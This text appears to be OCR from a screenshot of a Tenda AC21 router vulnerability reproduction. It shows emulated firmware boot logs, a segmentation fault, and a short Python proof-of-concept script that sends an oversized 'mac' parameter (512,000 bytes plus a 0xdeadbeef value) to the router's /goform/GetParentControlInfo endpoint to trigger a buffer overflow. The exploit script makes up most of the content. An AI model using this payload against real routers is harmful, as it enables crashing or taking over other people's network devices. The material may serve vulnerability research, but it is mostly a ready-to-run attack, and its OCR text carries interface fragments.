 /bin/sh: can't create /proc/sys/kernel/core_pattern: nonexistent directory
Yes:
****** WeLoveLinux******
****** Welcome to ******
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
/bin/sh: can't create /proc/sys/net/ipv4/tcp_timestamps: nonexistent directory
[httpd][debug]----------------------------webs.c,158
httpd listen ip = 192.168.190.239 port = 80
webs: Listening for HTTP requests at address 192.168.190.239
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
段错误
Tenda/AC21/squashfs-root$
requests.exceptions.ConnectionError: ('Connection aborted.', RemoteDisconnected(
'Remote end closed connection without response'))
/iot/Tenda$
打开(O)
GetParentControlInfo.py
/iot/Tenda
保存(S)
1 import requests
2
3 # 构造溢出载荷
4 def create_payload():
5     buffer_size = 512000
6     payload = b"A" * buffer_size
7     v11_value = b"\xef\xbe\xad\xde"
8     payload += v11_value
9     return payload
10
11 # 构造 HTTP 请求并发送
12 def send_payload(url, payload):
13     params = {'mac': payload}
14     response = requests.get(url, params=params)
15     response = requests.get(url, params=params)
16     response = requests.get(url, params=params)
17     response = requests.get(url, params=params)
18     print("Response status code:", response.status_code)
19     print("Response body:", response.text)
20
21 if __name__ == "__main__":
22     # 目标 URL
23     url = "http://192.168.190.239/goform/GetParentControlInfo"
24     # 创建恶意载荷
25     payload = create_payload()
26     # 发送恶意请求
27     send_payload(url, payload)